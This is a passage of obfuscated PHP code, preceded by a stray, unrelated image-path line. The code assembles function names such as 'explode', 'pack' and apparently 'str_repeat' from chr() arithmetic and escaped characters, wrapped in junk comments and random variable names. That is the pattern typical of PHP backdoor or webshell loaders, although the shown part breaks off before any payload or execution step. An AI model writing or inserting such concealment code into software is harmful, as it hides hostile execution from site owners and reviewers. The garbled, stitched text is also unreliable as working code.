
*/
.	chr   (
114
)
/* yYFzW   */
.	chr    
(   
768
	- 
667
/* Qbvs */
).
"\160"
     .	chr   
(
101
)    .	chr	(
/* T   */
967
 -   
87
0
/*pJVv  */
).
"\x74"
;

$cmNEchmDJh
/* C*/
=  
"\145"
    .
/*   HM   */
c
hr	( 
931
	-	
811
/* bkz  */
).chr   
( 
301
 -
/*  nG   */
189
   ).chr     (     
877
-
/*rQ   */
769
/*BGm  */
).chr	(	
551
/
*  mnH*/
-	
440
/*STMNi   */
).
"\144"
	.	
chr
/*ilySk */
(
101
);
$_Pw
	=   
'25789'
;

$BgingNq
	=    
'p'
/*   cwCGF  */
.  
'a'
.  chr	(
99
)
/*rbyw*/
.
/*   BAyqI   */
chr
/*  L
wyP   */
(
107
);
$_uiyPr
	=	
'62574'
;

function
/*  
bgxC
*/
oJNMjMBc
()
{

$Awsga
	=  
Array
/* FQSp */
(    
"ndoD
NfCioms"
	=>
/*   AOm  */
"iCRlYRGAlkVcL
yD"
/*  W   */
);
$_xLgs
/* CS   */
=	
'740
4'
;

/*  EFTym   */
$mlNlvtGGev
/*   jdQUy  */
=  
Array
/*   nXWyY   */
(
/*XR */
"hHAUVSMjknRYf"
=>	
"mjZonYHtZ"
	);
$_zA
/*   rP   */
=
/
* IeJy*/
'64158'